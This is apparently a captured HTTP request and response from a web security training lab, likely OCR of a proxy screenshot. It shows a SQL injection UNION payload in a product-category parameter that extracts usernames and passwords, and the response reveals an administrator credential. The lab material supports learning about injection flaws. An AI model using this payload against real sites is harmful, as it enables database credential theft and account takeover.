 Request
Pretty Raw Hex \n
1 GET /filter?category=Pets'+UNION+SELECT+NULL,username||'~'||password+FROM+users-- HTTP/2
2 Host: 0a4500cb03761cf3812702de006f00aa.web-security-academy.net
3 Cookie: session=rLymbH4TLzP0IE5kFyuDkeQQlCpacawl
4 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Microsoft Edge";v="128"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/128.0.0.0 Safari/537.36 Edg/128.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Sec-Fetch-Site: same-origin
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-User: ?1
3 Sec-Fetch-Dest: document
4 Referer: https://0a4500cb03761cf3812702de006f00aa.web-security-academy.net/
5 Accept-Encoding: gzip, deflate, br
6 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
7 Priority: u=0, i
8
9
Response
Pretty Raw Hex Render
66 </section>
67 <table class="is-table-list">
68 <tbody>
69 <tr>
70 <th>
Babbage Web Spray
</th>
71 <td>
<a class="button is-small" href="
/product?productId=15">
View details
</a>
</td>
72 </tr>
73 <tr>
74 <th>
administrator~vm4mrp1xhneww7ilbphc
</th>
75 </tr>
76 <tr>
77 <th>
Giant Grasshopper
</th>
78 <td>
<a class="button is-small" href="
/product?productId=5">
View details
</a>
</td>